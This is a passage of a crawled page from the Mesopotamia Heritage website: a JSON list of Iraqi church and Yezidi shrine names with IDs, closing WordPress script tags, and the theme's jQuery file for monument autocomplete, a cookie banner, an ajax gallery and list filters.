Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "644012c40c";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"b7626f2704","url":"https:\/\/www.mesopotamiaheritage.org\/research-papers-topics","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769302343 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 1620
content:
/**
 * Main Controller
 *
 * @author @lab
 */

// Ajax filtres
var cookieTrigger = '.cookies-banner';
var resetFilter = '.reset';

// jQuery
$(function () {

    // $( "#filtercity" ).autocomplete({
    //     source: hMonuments
    // });
    $("#filtercity").autocomplete({
        minLength: 2,
        source: function (request, response) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
            response($.grep(hMonuments, function (res) {
                return matcher.test(res.label);
            }));
        },
        select: function (e, ui) {
            setTimeout(function(){
               $("#filtercity").trigger('blur');
            },10);

        }
    });

    // setCookie('previous_type',previous_page[0],1);
    // setCookie('previous_id',previous_page[1],1);

    /* =======================================*/
    /* LANG SWAPPER
     /* =======================================*/

    $(document).on('click', cookieTrigger, function (e) {
        setCookie('cookie_accept', 'true', 360);
    });
    $('.list-page .list-more-results .btn').on('click', function (event) {
        event.stopPropagation();
    });

    $(document).ready(function()
    {
      var galleryContainer = $('#gallery-slider');
      var gallerySlider = $('.list-slider-gallery');
      if (galleryContainer.length)
      {
        $.ajax({
          url: ajaxurl,
          type: 'get',
          data: {
            action: 'get_gallery_content',
            nonce: gallery_nonce
          },
          success: function (html) {
            gallerySlider.slick('unslick');

            galleryContainer.find('.slider-counter').html($(html).find('.slider-counter'));
            galleryContainer.find('.list-slider-gallery').html($(html).find('.list-slider-gallery').html());

            gallerySlider.slick({
              //adaptiveHeight: true,
              dots: false,
              prevArrow: $('.gallery .slider-prev'),
              nextArrow: $('.gallery .slider-next'),
              fade: true,
              rtl: $('html').attr('dir') === 'rtl',
              responsive: [{
                breakpoint: 608,
                settings: {
                  fade: false
                }
              }]
            }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
              //const current = nextSlide;
              $('.gallery .slider-counter span').html(nextSlide + 1);
            });

            var defaults = {
              colorboxClassName: '.colorbox',
              galleryClassName: '.colorbox-gal',
              pageClassName: '.colorbox-page',
              colorboxSettings: {},
              gallerySettings: {},
              pageSettings: {},
              resizeSettings: {},
            };

            var calculatedSettings = {
              rel: '.colorbox-gal',
              maxWidth: '90%',
              maxHeight: '90%',
              close: 'Fermer',
              previous: 'Précédent',
              next: 'Suivant',
              current: false,
              fixed: true,
            };

            // fusionne les options calculees avec celles renseignees par defaut pour creer l'objet currentSettings
            var currentSettings = $.extend({}, calculatedSettings, defaults);

            $('.colorbox-gal').colorbox(currentSettings);
          }
        });
      }
    });

}); // fin jQuery

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

(function ($) {

    $(document).on('click', resetFilter, function (e) {
        $('.filters-form form').find('input[type=checkbox]:checked').removeAttr('checked');
    });

//
//     // $('#body').on('submit', '.form-filter', function (e) {
//     //
//     //     var url = [];
//     //     var urlString = '?';
//     //
//     //     e.preventDefault();
//     //
//     //     $(this).find('input[type=checkbox]:checked').each(function(){
//     //         if(!url[$(this).attr('name')]){
//     //             url[$(this).attr('name')] = [];
//     //         }
//     //         url[$(this).attr('name')].push($(this).val());
//     //
//     //     });
//     //
//     //     $(this).find('input[type=text]').each(function(){
//     //         if(!url[$(this).attr('name')]){
//     //             url[$(this).attr('name')] = [];
//     //         }
//     //         url[$(this).attr('name')].push($(this).val());
//     //
//     //     });
//     //
//     //     for (var key in url) {
//     //         if(urlString != '?'){
//     //             urlString += '&';
//     //         }
//     //         urlString += key+'='+url[key].join();
//     //     }
//     //     // Redirection
//     //     window.location.href = location.protocol + '//' + location.host + location.pathname+urlString;
//     //
//     // });
//
    // Filters
    if ($('#content').hasClass('archive-monuments')) {

        // Écouteur
        $('.filter .filter-list input').click(function () {
            // Si aucun filtres n'est selectionné on affiche tout
            if ($('.filter .filter-list input:checked').length != 0) {

                // On masque les éléments
                $('.list-item').hide();
                // On affiche tout les éléments avec les classes relatives au term_id
                $.each($('.filter .filter-list input:checked'), function (index, value) {
                    $('.list-item.term-' + $(this).val()).show();
                });
            } else {
                $('.list-item').show();
            }
        });
//     // $('.filter #reset').click(function() {
//     //     $('a.list-item').show();
//     //     $.each($('.filter .filter-list input:checked'), function( index, value ) {
//     //         $(this).prop("checked", false);
//     //     });
//     //     alert('test');
//     //     $('a.list-item').show();
//     //
//     // });
//
//
        $(function () {
            /*--- javascript strict mode ---*/
            "use strict";

        })

    }
})

(jQuery);
